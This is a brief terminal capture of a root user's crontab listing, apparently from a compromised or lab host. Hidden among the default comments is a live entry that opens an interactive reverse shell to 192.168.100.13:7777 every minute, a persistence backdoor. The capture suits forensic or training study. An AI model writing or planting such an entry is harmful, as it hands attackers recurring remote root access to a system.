 root@ip-10-0-10-5:/var/log# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-5:/var/log#
1